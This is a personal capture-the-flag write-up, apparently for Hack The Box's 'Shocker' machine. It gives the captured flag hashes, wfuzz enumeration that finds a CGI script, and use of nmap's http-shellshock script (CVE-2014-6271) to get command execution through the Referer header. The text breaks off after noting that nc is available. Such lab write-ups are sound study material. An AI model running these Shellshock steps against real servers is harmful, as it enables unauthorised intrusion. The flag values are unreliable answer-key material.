Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | 2ec24e11320026d1e70ff3e16695b233 |
| root.txt | 52c2715605d70c7619030560dc1ca467 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
Summary
OS: Linux
Distribution: Ubuntu Xenial
Architecture: 64-bit
FQDN: Shocker
vhosts: n/a
Lessons Learned
Solution
Enumeration
Open Ports
http on tcp/80
Apache/2.4.18
ssh on tcp/2222
OpenSSH 7.2p2
Manual Enumeration
As always, I began by enumerating this machine with nmap quick, full, and udp scans followed by service specific individual port scans.
Just two ports were picked up on the scan, http and ssh.
SSH supports both pwd and key auth.
\| ssh-auth-methods:
\| Supported authentication methods:
\| publickey
\|\_ password
The index page is almost nothing.
 Fucking weird. I'll fire off wfuzz I guess. It looks like there's a hidden folder .html/ here?
Fucking weird. I'll fire off wfuzz I guess. It looks like there's a hidden folder .html/ here?
\| \~/cybersecurity/htb/boxes/10.10.10.56-shocker ····································· 1m 9s 13:23:06 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt -z list,-.php-.html-.txt \--hc 404 -p 10.10.10.56:80 <http://shocker.htb/FUZZFUZ2Z> \| tee -a ./scans/wfuzz-root3.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://shocker.htb/FUZZFUZ2Z>
Total requests: 3836
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000721: 403 11 L 32 W 294 Ch \"cgi-bin/\"
000000723: 403 11 L 32 W 299 Ch \"cgi-bin/ - .html\"
000001735: 200 9 L 13 W 137 Ch \"index - .html\"
Total time: 8.511406
Processed Requests: 3836
Filtered Requests: 3833
Requests/sec.: 450.6893
Since there is this new cgi-bin folder, I'll run a wfuzz scan inside that folder, but I'll run with extensions .sh, .py and .pl. This is because cgi-bin is the folder that apache uses when it hands things over to other scripting languages etc.
\| \~/cybersecurity/htb/boxes/10.10.10.56-shocker ················································ 13:29:19 ─╮
❯ wfuzz -c -z file,/usr/share/wordlists/dirb/small.txt -z list,-.sh-.pl-.py \--hc 404 -p 10.10.10.56:80 <http://shocker.htb/cgi-bin/FUZZFUZ2Z> \| tee -a ./scans/wfuzz-cgibin.txt
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz\'s documentation for more information.
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 2.4.5 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <http://shocker.htb/cgi-bin/FUZZFUZ2Z>
Total requests: 3836
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000003454: 200 7 L 17 W 118 Ch \"user - .sh\"
Total time: 8.569443
Processed Requests: 3836
Filtered Requests: 3835
Requests/sec.: 447.6369
So I found a script user.sh. I decided to download it in order to investigate it further.

It looks like it executed some bash command. In order to see why, I decided to send my request through Burp.

So it just returns the same shit as what I downloaded, there isn't anything here. Since I know that this machine is running Apache, has a cgi-bin folder, and sends commands to Bash, and I know that shellshock exploits these systems, I decided to scan the system with a Nmap shellshock script.
\| \~/cybersecurity/htb/boxes/10.10.10.56-shocker ···························· INT ✘ 1m 17s 13:37:48 ─╮
❯ locate nse \| grep shellshock ─╯
/usr/share/nmap/scripts/http-shellshock.nse
\| \~/cybersecurity/htb/boxes/10.10.10.56-shocker ················································ 13:45:16 ─╮
❯ nmap -sV -p- \--script http-shellshock \--script-args uri=/cgi-bin/bin,cmd=ls 10.10.10.56 ─╯
Starting Nmap 7.80 ( <https://nmap.org> ) at 2020-10-04 13:46 EDT
Nothing came back. Looking at the request in Burp shows me that there is both the shellshock payload, plus a section in the header that doesn't have a name or anything.

What happens if I remove that portion of the header and resend the request? I get successful code execution.

Editing out all of the injection points except referrer in the nmap nse script allows for successful execution of the script/exploit.
\| \~/cybersecurity/htb/boxes/10.10.10.56-shocker ······································· 30s 13:52:02 ─╮
❯ nmap -sV -p 80 \--script http-shellshock \--script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56 ─╯
Starting Nmap 7.80 ( <https://nmap.org> ) at 2020-10-04 14:00 EDT
Nmap scan report for shocker (10.10.10.56)
Host is up (0.019s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
\|\_http-server-header: Apache/2.4.18 (Ubuntu)
\| http-shellshock:
\| VULNERABLE:
\| HTTP Shellshock vulnerability
\| State: VULNERABLE (Exploitable)
\| IDs: CVE:CVE-2014-6271
\| This web application might be affected by the vulnerability known as Shellshock. It seems the server
\| is executing commands injected via malicious HTTP headers.
\|
\| Disclosure date: 2014-09-24
\| Exploit results:
\| \<!DOCTYPE HTML PUBLIC \"-//IETF//DTD HTML 2.0//EN\"\>
\| \<html\>\<head\>
\| \<title\>500 Internal Server Error\</title\>
\| \</head\>\<body\>
\| \<h1\>Internal Server Error\</h1\>
\| \<p\>The server encountered an internal error or
\| misconfiguration and was unable to complete
\| your request.\</p\>
\| \<p\>Please contact the server administrator at
\| webmaster@localhost to inform them of the time this error occurred,
\| and the actions you performed just before this error.\</p\>
\| \<p\>More information about this error may be available
\| in the server error log.\</p\>
\| \<hr\>
\| \<address\>Apache/2.4.18 (Ubuntu) Server at shocker Port 80\</address\>
\| \</body\>\</html\>
\|
\| References:
\| <http://www.openwall.com/lists/oss-security/2014/09/24/10>
\| <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169>
\| <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271>
\|\_ <http://seclists.org/oss-sec/2014/q3/685>
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 7.07 seconds
I am still having issues though. Running a command like ls or uname -a gives me a 200 error.


The issue is because we don't have a profile set, so there is no PATH variable. I need to specify /bin/*.

Do we have nc? Yes.
